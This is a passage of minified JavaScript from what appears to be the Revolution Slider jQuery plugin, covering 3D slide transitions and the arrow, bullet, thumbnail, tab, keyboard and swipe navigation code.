rotationY:0},{opacity:1,rotationX:20,top:0,z:-600,left:a,force3D:"auto",rotationY:d,delay:c,ease:N}),0)})}if(21==a||25==a){setTimeout(function(){z.find(".defaultimg").css({opacity:0})},100);var t=90,J=-k.width,G=-t;1==y?25==a?(C="center top 0",t=k.rotate):(C="left center 0",G=k.rotate):(J=k.width,t=-90,25==a)?(C="center bottom 0",G=-t,t=k.rotate):(C="right center 0",G=k.rotate);A.find(".slotslide").each(function(){var a=jQuery(this),b=r/1.5/3;w.add(punchgs.TweenLite.fromTo(a,2*b/1E3,{left:0,transformStyle:"flat",
rotationX:G,z:0,autoAlpha:0,top:0,scale:1,force3D:"auto",transformPerspective:1200,transformOrigin:C,rotationY:t},{left:0,rotationX:0,top:0,z:0,autoAlpha:1,scale:1,rotationY:0,force3D:"auto",delay:b/1E3,ease:v}),0)});1!=y?(J=-k.width,t=90,25==a?(C="center top 0",G=-t,t=k.rotate):(C="left center 0",G=k.rotate)):(J=k.width,t=-90,25==a?(C="center bottom 0",G=-t,t=k.rotate):(C="right center 0",G=k.rotate));z.find(".slotslide").each(function(){var a=jQuery(this);w.add(punchgs.TweenLite.fromTo(a,r/1E3,
{left:0,transformStyle:"flat",rotationX:0,z:0,autoAlpha:1,top:0,scale:1,force3D:"auto",transformPerspective:1200,transformOrigin:C,rotationY:0},{left:0,rotationX:G,top:0,z:0,autoAlpha:1,force3D:"auto",scale:1,rotationY:t,ease:N}),0)})}if(23==a||24==a)setTimeout(function(){z.find(".defaultimg").css({opacity:0})},100),t=-90,P=1,(1==y&&(t=90),23==a)?(C="center center -"+k.width/2,P=0):C="center center "+k.width/2,punchgs.TweenLite.set(e,{transformStyle:"preserve-3d",backfaceVisibility:"hidden",perspective:2500}),
A.find(".slotslide").each(function(a){var b=jQuery(this);w.add(punchgs.TweenLite.fromTo(b,r/1E3,{left:0,rotationX:k.rotate,force3D:"auto",opacity:P,top:0,scale:1,transformPerspective:1200,transformOrigin:C,rotationY:t},{left:0,rotationX:0,autoAlpha:1,top:0,z:0,scale:1,rotationY:0,delay:50*a/500,ease:v}),0)}),t=90,1==y&&(t=-90),z.find(".slotslide").each(function(b){var c=jQuery(this);w.add(punchgs.TweenLite.fromTo(c,r/1E3,{left:0,rotationX:0,top:0,z:0,scale:1,force3D:"auto",transformStyle:"flat",transformPerspective:1200,
transformOrigin:C,rotationY:0},{left:0,rotationX:k.rotate,top:0,scale:1,rotationY:t,delay:50*b/500,ease:N}),0);23==a&&w.add(punchgs.TweenLite.fromTo(c,r/2E3,{autoAlpha:1},{autoAlpha:0,delay:50*b/500+r/3E3,ease:N}),0)});return w}}(jQuery);
!function(a){var d=jQuery.fn.revolution,h=d.is_mobile();jQuery.extend(!0,d,{hideUnHideNav:function(a){var b=a.c.width(),c=a.navigation.arrows,d=a.navigation.bullets,e=a.navigation.thumbnails,f=a.navigation.tabs;n(c)&&T(a.c.find(".tparrows"),c.hide_under,b,c.hide_over);n(d)&&T(a.c.find(".tp-bullets"),d.hide_under,b,d.hide_over);n(e)&&T(a.c.parent().find(".tp-thumbs"),e.hide_under,b,e.hide_over);n(f)&&T(a.c.parent().find(".tp-tabs"),f.hide_under,b,f.hide_over);N(a)},resizeThumbsTabs:function(a,c){if(a.navigation&&
a.navigation.tabs.enable||a.navigation&&a.navigation.thumbnails.enable){var d=(jQuery(window).width()-480)/500,e=new punchgs.TimelineLite,f=a.navigation.tabs,g=a.navigation.thumbnails,h=a.navigation.bullets;if(e.pause(),d=1<d?1:0>d?0:d,n(f)&&(c||f.width>f.min_width)&&b(d,e,a.c,f,a.slideamount,"tab"),n(g)&&(c||g.width>g.min_width)&&b(d,e,a.c,g,a.slideamount,"thumb"),n(h)&&c){var k=a.c.find(".tp-bullets");k.find(".tp-bullet").each(function(a){var b=jQuery(this);a+=1;var c=b.outerWidth()+parseInt(void 0===
h.space?0:h.space,0),d=b.outerHeight()+parseInt(void 0===h.space?0:h.space,0);"vertical"===h.direction?(b.css({top:(a-1)*d+"px",left:"0px"}),k.css({height:(a-1)*d+b.outerHeight(),width:b.outerWidth()})):(b.css({left:(a-1)*c+"px",top:"0px"}),k.css({width:(a-1)*c+b.outerWidth(),height:b.outerHeight()}))})}e.play();N(a)}return!0},updateNavIndexes:function(a){function b(a){0<c.find(a).lenght&&c.find(a).each(function(a){jQuery(this).data("liindex",a)})}var c=a.c;b(".tp-tab");b(".tp-bullet");b(".tp-thumb");
d.resizeThumbsTabs(a,!0);d.manageNavigation(a)},manageNavigation:function(a){var b=d.getHorizontalOffset(a.c.parent(),"left"),e=d.getHorizontalOffset(a.c.parent(),"right");n(a.navigation.bullets)&&("fullscreen"!=a.sliderLayout&&"fullwidth"!=a.sliderLayout&&(a.navigation.bullets.h_offset_old=void 0===a.navigation.bullets.h_offset_old?a.navigation.bullets.h_offset:a.navigation.bullets.h_offset_old,a.navigation.bullets.h_offset="center"===a.navigation.bullets.h_align?a.navigation.bullets.h_offset_old+
b/2-e/2:a.navigation.bullets.h_offset_old+b-e),y(a.c.find(".tp-bullets"),a.navigation.bullets));n(a.navigation.thumbnails)&&y(a.c.parent().find(".tp-thumbs"),a.navigation.thumbnails);n(a.navigation.tabs)&&y(a.c.parent().find(".tp-tabs"),a.navigation.tabs);n(a.navigation.arrows)&&("fullscreen"!=a.sliderLayout&&"fullwidth"!=a.sliderLayout&&(a.navigation.arrows.left.h_offset_old=void 0===a.navigation.arrows.left.h_offset_old?a.navigation.arrows.left.h_offset:a.navigation.arrows.left.h_offset_old,a.navigation.arrows.left.h_offset=
"right"===a.navigation.arrows.left.h_align?a.navigation.arrows.left.h_offset_old+e:a.navigation.arrows.left.h_offset_old+b,a.navigation.arrows.right.h_offset_old=void 0===a.navigation.arrows.right.h_offset_old?a.navigation.arrows.right.h_offset:a.navigation.arrows.right.h_offset_old,a.navigation.arrows.right.h_offset="right"===a.navigation.arrows.right.h_align?a.navigation.arrows.right.h_offset_old+e:a.navigation.arrows.right.h_offset_old+b),y(a.c.find(".tp-leftarrow.tparrows"),a.navigation.arrows.left),
y(a.c.find(".tp-rightarrow.tparrows"),a.navigation.arrows.right));n(a.navigation.thumbnails)&&c(a.c.parent().find(".tp-thumbs"),a.navigation.thumbnails);n(a.navigation.tabs)&&c(a.c.parent().find(".tp-tabs"),a.navigation.tabs)},createNavigation:function(a,b){var d=a.parent(),e=b.navigation.arrows,g=b.navigation.bullets,r=b.navigation.thumbnails,B=b.navigation.tabs,E=n(e),u=n(g),y=n(r),A=n(B);f(a,b);l(a,b);E&&D(a,e,b);b.li.each(function(c){c=jQuery(this);u&&F(a,g,c,b);y&&v(a,r,c,"tp-thumb",b);A&&v(a,
B,c,"tp-tab",b)});a.bind("revolution.slide.onafterswap revolution.nextslide.waiting",function(){var f=0==a.find(".next-revslide").length?a.find(".active-revslide").data("index"):a.find(".next-revslide").data("index");a.find(".tp-bullet").each(function(){var a=jQuery(this);a.data("liref")===f?a.addClass("selected"):a.removeClass("selected")});d.find(".tp-thumb, .tp-tab").each(function(){var a=jQuery(this);a.data("liref")===f?(a.addClass("selected"),a.hasClass("tp-tab")?c(d.find(".tp-tabs"),B):c(d.find(".tp-thumbs"),
r)):a.removeClass("selected")});var g=0,h=!1;b.thumbs&&jQuery.each(b.thumbs,function(a,b){g=!1===h?a:g;h=b.id===f||a===f?!0:h});var k=0<g?g-1:b.slideamount-1,l=g+1==b.slideamount?0:g+1;if(!0===e.enable){var n=e.tmp;jQuery.each(b.thumbs[k].params,function(a,b){n=n.replace(b.from,b.to)});e.left.j.html(n);n=e.tmp;jQuery.each(b.thumbs[l].params,function(a,b){n=n.replace(b.from,b.to)});e.right.j.html(n);punchgs.TweenLite.set(e.left.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+b.thumbs[k].src+")"});
punchgs.TweenLite.set(e.right.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+b.thumbs[l].src+")"})}});x(e);x(g);x(r);x(B);d.on("mouseenter mousemove",function(){d.hasClass("tp-mouseover")||(d.addClass("tp-mouseover"),punchgs.TweenLite.killDelayedCallsTo(w),E&&e.hide_onleave&&w(d.find(".tparrows"),e,"show"),u&&g.hide_onleave&&w(d.find(".tp-bullets"),g,"show"),y&&r.hide_onleave&&w(d.find(".tp-thumbs"),r,"show"),A&&B.hide_onleave&&w(d.find(".tp-tabs"),B,"show"),h&&(d.removeClass("tp-mouseover"),
z(a,b)))});d.on("mouseleave",function(){d.removeClass("tp-mouseover");z(a,b)});E&&e.hide_onleave&&w(d.find(".tparrows"),e,"hide",0);u&&g.hide_onleave&&w(d.find(".tp-bullets"),g,"hide",0);y&&r.hide_onleave&&w(d.find(".tp-thumbs"),r,"hide",0);A&&B.hide_onleave&&w(d.find(".tp-tabs"),B,"hide",0);y&&k(d.find(".tp-thumbs"),b);A&&k(d.find(".tp-tabs"),b);"carousel"===b.sliderType&&k(a,b,!0);"on"==b.navigation.touch.touchenabled&&k(a,b,"swipebased")}});var c=function(a,b){var c=(a.hasClass("tp-thumbs")?".tp-thumbs":
".tp-tabs",a.hasClass("tp-thumbs")?".tp-thumb-mask":".tp-tab-mask"),d=a.hasClass("tp-thumbs")?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",e=a.hasClass("tp-thumbs")?".tp-thumb":".tp-tab",c=a.find(c),d=c.find(d),f=b.direction,g="vertical"===f?c.find(e).first().outerHeight(!0)+b.space:c.find(e).first().outerWidth(!0)+b.space,h="vertical"===f?c.height():c.width(),k=parseInt(c.find(e+".selected").data("liindex"),0),e=h/g,l="vertical"===f?c.height():c.width(),k=0-k*g,r="vertical"===f?d.height():
d.width(),n=0-(r-l)>k?0-(r-l):0<n?0:k,v=d.data("offset");2<e&&(n=0>=k-(v+g)?0-g>k-(v+g)?v:n+g:n,n=g>k-g+v+h&&k+(Math.round(e)-2)*g<v?k+(Math.round(e)-2)*g:n);n=0-(r-l)>n?0-(r-l):0<n?0:n;"vertical"!==f&&c.width()>=d.width()&&(n=0);"vertical"===f&&c.height()>=d.height()&&(n=0);a.hasClass("dragged")||("vertical"===f?d.data("tmmove",punchgs.TweenLite.to(d,.5,{top:n+"px",ease:punchgs.Power3.easeInOut})):d.data("tmmove",punchgs.TweenLite.to(d,.5,{left:n+"px",ease:punchgs.Power3.easeInOut})),d.data("offset",
n))},b=function(a,b,c,d,e,f){c=c.parent().find(".tp-"+f+"s");var g=c.find(".tp-"+f+"s-inner-wrapper"),h=c.find(".tp-"+f+"-mask"),k=d.width*a<d.min_width?d.min_width:Math.round(d.width*a),l=Math.round(k/d.width*d.height);a="vertical"===d.direction?k:k*e+d.space*(e-1);e="vertical"===d.direction?l*e+d.space*(e-1):l;b.add(punchgs.TweenLite.set(c,"vertical"===d.direction?{width:k+"px"}:{height:l+"px"}));b.add(punchgs.TweenLite.set(g,{width:a+"px",height:e+"px"}));b.add(punchgs.TweenLite.set(h,{width:a+
"px",height:e+"px"}));f=g.find(".tp-"+f);return f&&jQuery.each(f,function(a,c){"vertical"===d.direction?b.add(punchgs.TweenLite.set(c,{top:a*(l+parseInt(void 0===d.space?0:d.space,0)),width:k+"px",height:l+"px"})):"horizontal"===d.direction&&b.add(punchgs.TweenLite.set(c,{left:a*(k+parseInt(void 0===d.space?0:d.space,0)),width:k+"px",height:l+"px"}))}),b},f=function(a,b){"on"===b.navigation.keyboardNavigation&&jQuery(document).keydown(function(c){("horizontal"==b.navigation.keyboard_direction&&39==
c.keyCode||"vertical"==b.navigation.keyboard_direction&&40==c.keyCode)&&(b.sc_indicator="arrow",b.sc_indicator_dir=0,d.callingNewSlide(b,a,1));("horizontal"==b.navigation.keyboard_direction&&37==c.keyCode||"vertical"==b.navigation.keyboard_direction&&38==c.keyCode)&&(b.sc_indicator="arrow",b.sc_indicator_dir=1,d.callingNewSlide(b,a,-1))})},l=function(a,b){if("on"===b.navigation.mouseScrollNavigation||"carousel"===b.navigation.mouseScrollNavigation){b.isIEEleven=!!navigator.userAgent.match(/Trident.*rv\:11\./);
b.isSafari=!!navigator.userAgent.match(/safari/i);b.ischrome=!!navigator.userAgent.match(/chrome/i);var c=b.ischrome?-49:b.isIEEleven||b.isSafari?-9:navigator.userAgent.match(/mozilla/i)?-29:-49,e=b.ischrome?49:b.isIEEleven||b.isSafari?9:navigator.userAgent.match(/mozilla/i)?29:49;a.on("mousewheel DOMMouseScroll",function(f){var g;g=f.originalEvent;var h=0,k=0,l=0,r=0;g=("detail"in g&&(k=g.detail),"wheelDelta"in g&&(k=-g.wheelDelta/120),"wheelDeltaY"in g&&(k=-g.wheelDeltaY/120),"wheelDeltaX"in g&&
(h=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(h=k,k=0),l=1*h,r=1*k,"deltaY"in g&&(r=g.deltaY),"deltaX"in g&&(l=g.deltaX),(l||r)&&g.deltaMode&&(l*=1,r*=1),l&&!h&&(h=1>l?-1:1),r&&!k&&(k=1>r?-1:1),r=navigator.userAgent.match(/mozilla/i)?10*r:r,(300<r||-300>r)&&(r/=10),{spinX:h,spinY:k,pixelX:l,pixelY:r});l=a.find(".tp-revslider-slidesli.active-revslide").index();h=a.find(".tp-revslider-slidesli.processing-revslide").index();k=-1!=l&&0==l||-1!=h&&0==h?!0:!1;l=-1!=l&&l==b.slideamount-
1||1!=h&&h==b.slideamount-1?!0:!1;r=!0;return"carousel"==b.navigation.mouseScrollNavigation&&(k=l=!1),-1==h?g.pixelY<c?k||(b.sc_indicator="arrow",b.sc_indicator_dir=0,d.callingNewSlide(b,a,-1),r=!1):g.pixelY>e&&(l||(b.sc_indicator="arrow",b.sc_indicator_dir=1,d.callingNewSlide(b,a,1),r=!1)):r=!l&&0<g.spinY||!k&&0>=g.spinY?!1:!0,0==r?(f.preventDefault(f),!1):void 0})}},e=function(a,b,c){return a=h?jQuery(c.target).closest("."+a).length||jQuery(c.srcElement).closest("."+a).length:jQuery(c.toElement).closest("."+
a).length||jQuery(c.originalTarget).closest("."+a).length,!0===a||1===a?1:0},k=function(a,b,c){a.data("opt",b);var f=b.carousel;jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe");f.Limit="endless";var g=(h||"Firefox"===d.get_browser(),a),k="vertical"===b.navigation.thumbnails.direction||"vertical"===b.navigation.tabs.direction?"none":"vertical",l=b.navigation.touch.swipe_direction||"horizontal";jQuery.fn.swipetp||(jQuery.fn.swipetp=jQuery.fn.swipe);jQuery.fn.swipetp.defaults&&
jQuery.fn.swipetp.defaults.excludedElements||jQuery.fn.swipetp.defaults||(jQuery.fn.swipetp.defaults={});jQuery.fn.swipetp.defaults.excludedElements="label, button, input, select, textarea, .noSwipe";g.swipetp({allowPageScroll:"swipebased"==c&&"vertical"==l?"none":c?"vertical":k,triggerOnTouchLeave:!0,treshold:b.navigation.touch.swipe_treshold,fingers:b.navigation.touch.swipe_min_touches,excludeElements:jQuery.fn.swipetp.defaults.excludedElements,swipeStatus:function(c,g,h,k,r,n,v){r=e("rev_slider_wrapper",
a,c);n=e("tp-thumbs",a,c);v=e("tp-tabs",a,c);c=jQuery(this).attr("class").match(/tp-tabs|tp-thumb/gi)?!0:!1;if("carousel"===b.sliderType&&(("move"===g||"end"===g||"cancel"==g)&&b.dragStartedOverSlider&&!b.dragStartedOverThumbs&&!b.dragStartedOverTabs||"start"===g&&0<r&&0===n&&0===v))switch(b.dragStartedOverSlider=!0,k=h&&h.match(/left|up/g)?Math.round(-1*k):k=Math.round(1*k),g){case "start":void 0!==f.positionanim&&(f.positionanim.kill(),f.slide_globaloffset="off"===f.infinity?f.slide_offset:d.simp(f.slide_offset,
f.maxwidth));f.overpull="none";f.wrap.addClass("dragged");break;case "move":if(f.slide_offset="off"===f.infinity?f.slide_globaloffset+k:d.simp(f.slide_globaloffset+k,f.maxwidth),"off"===f.infinity)g="center"===f.horizontal_align?(f.wrapwidth/2-f.slide_width/2-f.slide_offset)/f.slide_width:(0-f.slide_offset)/f.slide_width,"none"!==f.overpull&&0!==f.overpull||!(0>g||g>b.slideamount-1)?0<=g&&g<=b.slideamount-1&&(0<=g&&k>f.overpull||g<=b.slideamount-1&&k<f.overpull)&&(f.overpull=0):f.overpull=k,f.slide_offset=
0>g?f.slide_offset+(f.overpull-k)/1.1+Math.sqrt(Math.abs((f.overpull-k)/1.1)):g>b.slideamount-1?f.slide_offset+(f.overpull-k)/1.1-Math.sqrt(Math.abs((f.overpull-k)/1.1)):f.slide_offset;d.organiseCarousel(b,h,!0,!0);break;case "end":case "cancel":f.slide_globaloffset=f.slide_offset,f.wrap.removeClass("dragged"),d.carouselToEvalPosition(b,h),b.dragStartedOverSlider=!1,b.dragStartedOverThumbs=!1,b.dragStartedOverTabs=!1}else{if(("move"!==g&&"end"!==g&&"cancel"!=g||b.dragStartedOverSlider||!b.dragStartedOverThumbs&&
!b.dragStartedOverTabs)&&!("start"===g&&0<r&&(0<n||0<v))){if("end"==g&&!c){if(b.sc_indicator="arrow","horizontal"==l&&"left"==h||"vertical"==l&&"up"==h)return b.sc_indicator_dir=0,d.callingNewSlide(b,b.c,1),!1;if("horizontal"==l&&"right"==h||"vertical"==l&&"down"==h)return b.sc_indicator_dir=1,d.callingNewSlide(b,b.c,-1),!1}return b.dragStartedOverSlider=!1,b.dragStartedOverThumbs=!1,b.dragStartedOverTabs=!1,!0}0<n&&(b.dragStartedOverThumbs=!0);0<v&&(b.dragStartedOverTabs=!0);r=b.dragStartedOverThumbs?
".tp-thumbs":".tp-tabs";v=b.dragStartedOverThumbs?".tp-thumb-mask":".tp-tab-mask";n=b.dragStartedOverThumbs?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper";var t=b.dragStartedOverThumbs?".tp-thumb":".tp-tab",B=b.dragStartedOverThumbs?b.navigation.thumbnails:b.navigation.tabs;k=h&&h.match(/left|up/g)?Math.round(-1*k):k=Math.round(1*k);h=a.parent().find(v);n=h.find(n);v=B.direction;var u="vertical"===v?n.height():n.width(),x="vertical"===v?h.height():h.width(),B="vertical"===v?h.find(t).first().outerHeight(!0)+
B.space:h.find(t).first().outerWidth(!0)+B.space,w=void 0===n.data("offset")?0:parseInt(n.data("offset"),0),t=0;switch(g){case "start":a.parent().find(r).addClass("dragged");w="vertical"===v?n.position().top:n.position().left;n.data("offset",w);n.data("tmmove")&&n.data("tmmove").pause();break;case "move":if(x>=u)return!1;t=w+k;t=0<t?"horizontal"===v?t-n.width()*(t/n.width()*t/n.width()):t-n.height()*(t/n.height()*t/n.height()):t;k="vertical"===v?0-(n.height()-h.height()):0-(n.width()-h.width());t=
k>t?"horizontal"===v?t+n.width()*(t-k)/n.width()*(t-k)/n.width():t+n.height()*(t-k)/n.height()*(t-k)/n.height():t;"vertical"===v?punchgs.TweenLite.set(n,{top:t+"px"}):punchgs.TweenLite.set(n,{left:t+"px"});break;case "end":case "cancel":if(c)return t=w+k,t="vertical"===v?t<0-(n.height()-h.height())?0-(n.height()-h.height()):t:t<0-(n.width()-h.width())?0-(n.width()-h.width()):t,t=0<t?0:t,t=Math.abs(k)>B/10?0>=k?Math.floor(t/B)*B:Math.ceil(t/B)*B:0>k?Math.ceil(t/B)*B:Math.floor(t/B)*B,t="vertical"===
v?t<0-(n.height()-h.height())?0-(n.height()-h.height()):t:t<0-(n.width()-h.width())?0-(n.width()-h.width()):t,t=0<t?0:t,"vertical"===v?punchgs.TweenLite.to(n,.5,{top:t+"px",ease:punchgs.Power3.easeOut}):punchgs.TweenLite.to(n,.5,{left:t+"px",ease:punchgs.Power3.easeOut}),t=t?t:"vertical"===v?n.position().top:n.position().left,n.data("offset",t),n.data("distance",k),setTimeout(function(){b.dragStartedOverSlider=!1;b.dragStartedOverThumbs=!1;b.dragStartedOverTabs=!1},100),a.parent().find(r).removeClass("dragged"),
!1}}}})},x=function(a){a.hide_delay=jQuery.isNumeric(parseInt(a.hide_delay,0))?a.hide_delay/1E3:.2;a.hide_delay_mobile=jQuery.isNumeric(parseInt(a.hide_delay_mobile,0))?a.hide_delay_mobile/1E3:.2},n=function(a){return a&&a.enable},A=function(a){return a&&a.enable&&!0===a.hide_onleave&&(void 0===a.position?!0:!a.position.match(/outer/g))},z=function(a,b){var c=a.parent();A(b.navigation.arrows)&&punchgs.TweenLite.delayedCall(h?b.navigation.arrows.hide_delay_mobile:b.navigation.arrows.hide_delay,w,[c.find(".tparrows"),
b.navigation.arrows,"hide"]);A(b.navigation.bullets)&&punchgs.TweenLite.delayedCall(h?b.navigation.bullets.hide_delay_mobile:b.navigation.bullets.hide_delay,w,[c.find(".tp-bullets"),b.navigation.bullets,"hide"]);A(b.navigation.thumbnails)&&punchgs.TweenLite.delayedCall(h?b.navigation.thumbnails.hide_delay_mobile:b.navigation.thumbnails.hide_delay,w,[c.find(".tp-thumbs"),b.navigation.thumbnails,"hide"]);A(b.navigation.tabs)&&punchgs.TweenLite.delayedCall(h?b.navigation.tabs.hide_delay_mobile:b.navigation.tabs.hide_delay,
w,[c.find(".tp-tabs"),b.navigation.tabs,"hide"])},w=function(a,b,c,d){switch(d=void 0===d?.5:d,c){case "show":punchgs.TweenLite.to(a,d,{autoAlpha:1,ease:punchgs.Power3.easeInOut,overwrite:"auto"});break;case "hide":punchgs.TweenLite.to(a,d,{autoAlpha:0,ease:punchgs.Power3.easeInOu,overwrite:"auto"})}},D=function(a,b,c){b.style=void 0===b.style?"":b.style;b.left.style=void 0===b.left.style?"":b.left.style;b.right.style=void 0===b.right.style?"":b.right.style;0===a.find(".tp-leftarrow.tparrows").length&&
a.append('<div class="tp-leftarrow tparrows '+b.style+" "+b.left.style+'">'+b.tmp+"</div>");0===a.find(".tp-rightarrow.tparrows").length&&a.append('<div class="tp-rightarrow tparrows '+b.style+" "+b.right.style+'">'+b.tmp+"</div>");var d=a.find(".tp-leftarrow.tparrows"),e=a.find(".tp-rightarrow.tparrows");e.click(function(){c.sc_indicator="arrow";c.sc_indicator_dir=0;a.revnext()});d.click(function(){c.sc_indicator="arrow";c.sc_indicator_dir=1;a.revprev()});b.right.j=a.find(".tp-rightarrow.tparrows");
b.left.j=a.find(".tp-leftarrow.tparrows");b.padding_top=parseInt(c.carousel.padding_top||0,0);b.padding_bottom=parseInt(c.carousel.padding_bottom||0,0);y(d,b.left);y(e,b.right);"outer-left"!=b.position&&"outer-right"!=b.position||(c.outernav=!0)},g=function(a,b){var c=a.outerHeight(!0),c=(a.outerWidth(!0),"top"===b.v_align?{top:"0px",y:Math.round(b.v_offset)+"px"}:"center"===b.v_align?{top:"50%",y:Math.round(0-c/2+b.v_offset)+"px"}:{top:"100%",y:Math.round(0-(c+b.v_offset))+"px"});a.hasClass("outer-bottom")||
punchgs.TweenLite.set(a,c)},u=function(a,b){var c=(a.outerHeight(!0),a.outerWidth(!0));punchgs.TweenLite.set(a,"left"===b.h_align?{left:"0px",x:Math.round(b.h_offset)+"px"}:"center"===b.h_align?{left:"50%",x:Math.round(0-c/2+b.h_offset)+"px"}:{left:"100%",x:Math.round(0-(c+b.h_offset))+"px"})},y=function(a,b){var c=0<a.closest(".tp-simpleresponsive").length?a.closest(".tp-simpleresponsive"):0<a.closest(".tp-revslider-mainul").length?a.closest(".tp-revslider-mainul"):0<a.closest(".rev_slider_wrapper").length?
a.closest(".rev_slider_wrapper"):a.parent().find(".tp-revslider-mainul"),d=c.width(),c=c.height();if(g(a,b),u(a,b),"outer-left"!==b.position||"fullwidth"!=b.sliderLayout&&"fullscreen"!=b.sliderLayout?"outer-right"!==b.position||"fullwidth"!=b.sliderLayout&&"fullscreen"!=b.sliderLayout||punchgs.TweenLite.set(a,{right:0-a.outerWidth()+"px",x:b.h_offset+"px"}):punchgs.TweenLite.set(a,{left:0-a.outerWidth()+"px",x:b.h_offset+"px"}),a.hasClass("tp-thumbs")||a.hasClass("tp-tabs")){var e=a.data("wr_padding"),
f=a.data("maxw"),h=a.data("maxh"),k=a.hasClass("tp-thumbs")?a.find(".tp-thumb-mask"):a.find(".tp-tab-mask"),l=parseInt(b.padding_top||0,0),r=parseInt(b.padding_bottom||0,0);f>d&&"outer-left"!==b.position&&"outer-right"!==b.position?(punchgs.TweenLite.set(a,{left:"0px",x:0,maxWidth:d-2*e+"px"}),punchgs.TweenLite.set(k,{maxWidth:d-2*e+"px"})):(punchgs.TweenLite.set(a,{maxWidth:f+"px"}),punchgs.TweenLite.set(k,{maxWidth:f+"px"}));h+2*e>c&&"outer-bottom"!==b.position&&"outer-top"!==b.position?(punchgs.TweenLite.set(a,
{top:"0px",y:0,maxHeight:l+r+(c-2*e)+"px"}),punchgs.TweenLite.set(k,{maxHeight:l+r+(c-2*e)+"px"})):(punchgs.TweenLite.set(a,{maxHeight:h+"px"}),punchgs.TweenLite.set(k,{maxHeight:h+"px"}));"outer-left"!==b.position&&"outer-right"!==b.position&&(l=0,r=0);!0===b.span&&"vertical"===b.direction?(punchgs.TweenLite.set(a,{maxHeight:l+r+(c-2*e)+"px",height:l+r+(c-2*e)+"px",top:0-l,y:0}),g(k,b)):!0===b.span&&"horizontal"===b.direction&&(punchgs.TweenLite.set(a,{maxWidth:"100%",width:d-2*e+"px",left:0,x:0}),
u(k,b))}},F=function(a,b,c,d){0===a.find(".tp-bullets").length&&(b.style=void 0===b.style?"":b.style,a.append('<div class="tp-bullets '+b.style+" "+b.direction+'"></div>'));var e=a.find(".tp-bullets"),f=c.data("index"),g=b.tmp;jQuery.each(d.thumbs[c.index()].params,function(a,b){g=g.replace(b.from,b.to)});e.append('<div class="justaddedbullet tp-bullet">'+g+"</div>");var h=a.find(".justaddedbullet"),k=a.find(".tp-bullet").length,l=h.outerWidth()+parseInt(void 0===b.space?0:b.space,0),r=h.outerHeight()+
parseInt(void 0===b.space?0:b.space,0);"vertical"===b.direction?(h.css({top:(k-1)*r+"px",left:"0px"}),e.css({height:(k-1)*r+h.outerHeight(),width:h.outerWidth()})):(h.css({left:(k-1)*l+"px",top:"0px"}),e.css({width:(k-1)*l+h.outerWidth(),height:h.outerHeight()}));h.find(".tp-bullet-image").css({backgroundImage:"url("+d.thumbs[c.index()].src+")"});h.data("liref",f);h.click(function(){d.sc_indicator="bullet";a.revcallslidewithid(f);a.find(".tp-bullet").removeClass("selected");jQuery(this).addClass("selected")});
h.removeClass("justaddedbullet");b.padding_top=parseInt(d.carousel.padding_top||0,0);b.padding_bottom=parseInt(d.carousel.padding_bottom||0,0);"outer-left"!=b.position&&"outer-right"!=b.position||(d.outernav=!0);y(e,b)},r=function(a,b){b=parseFloat(b);a=a.replace("#","");var c=parseInt(a.substring(0,2),16),d=parseInt(a.substring(2,4),16),e=parseInt(a.substring(4,6),16);return"rgba("+c+","+d+","+e+","+b+")"},v=function(a,b,c,d,e){var f="tp-thumb"===d?".tp-thumbs":".tp-tabs",g="tp-thumb"===d?".tp-thumb-mask":
".tp-tab-mask",h="tp-thumb"===d?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",k="tp-thumb"===d?".tp-thumb":".tp-tab",l="tp-thumb"===d?".tp-thumb-image":".tp-tab-image";if(b.visibleAmount=b.visibleAmount>e.slideamount?e.slideamount:b.visibleAmount,b.sliderLayout=e.sliderLayout,0===a.parent().find(f).length){b.style=void 0===b.style?"":b.style;var n='<div class="'+d+"s "+(!0===b.span?"tp-span-wrapper":"")+" "+b.position+" "+b.style+'"><div class="'+d+'-mask"><div class="'+d+'s-inner-wrapper" style="position:relative;"></div></div></div>';
"outer-top"===b.position?a.parent().prepend(n):"outer-bottom"===b.position?a.after(n):a.append(n);b.padding_top=parseInt(e.carousel.padding_top||0,0);b.padding_bottom=parseInt(e.carousel.padding_bottom||0,0);"outer-left"!=b.position&&"outer-right"!=b.position||(e.outernav=!0)}var v=c.data("index"),n=a.parent().find(f),g=n.find(g),u=g.find(h),x="horizontal"===b.direction?b.width*b.visibleAmount+b.space*(b.visibleAmount-1):b.width,t="horizontal"===b.direction?b.height:b.height*b.visibleAmount+b.space*
(b.visibleAmount-1),w=b.tmp;jQuery.each(e.thumbs[c.index()].params,function(a,b){w=w.replace(b.from,b.to)});u.append('<div data-liindex="'+c.index()+'" data-liref="'+v+'" class="justaddedthumb '+d+'" style="width:'+b.width+"px;height:"+b.height+'px;">'+w+"</div>");d=n.find(".justaddedthumb");var k=n.find(k).length,z=d.outerWidth()+parseInt(void 0===b.space?0:b.space,0),B=d.outerHeight()+parseInt(void 0===b.space?0:b.space,0);d.find(l).css({backgroundImage:"url("+e.thumbs[c.index()].src+")"});"vertical"===
b.direction?(d.css({top:(k-1)*B+"px",left:"0px"}),u.css({height:(k-1)*B+d.outerHeight(),width:d.outerWidth()})):(d.css({left:(k-1)*z+"px",top:"0px"}),u.css({width:(k-1)*z+d.outerWidth(),height:d.outerHeight()}));n.data("maxw",x);n.data("maxh",t);n.data("wr_padding",b.wrapper_padding);c="outer-top"===b.position||"outer-bottom"===b.position?"relative":"absolute";"outer-top"!==b.position&&"outer-bottom"!==b.position||"center"!==b.h_align?"0":"auto";g.css({maxWidth:x+"px",maxHeight:t+"px",overflow:"hidden",
position:"relative"});n.css({maxWidth:x+"px",maxHeight:t+"px",overflow:"visible",position:c,background:r(b.wrapper_color,b.wrapper_opacity),padding:b.wrapper_padding+"px",boxSizing:"contet-box"});d.click(function(){e.sc_indicator="bullet";var b=a.parent().find(h).data("distance");10>Math.abs(void 0===b?0:b)&&(a.revcallslidewithid(v),a.parent().find(f).removeClass("selected"),jQuery(this).addClass("selected"))});d.removeClass("justaddedthumb");y(n,b)},N=function(a){var b=a.c.parent().find(".outer-top"),
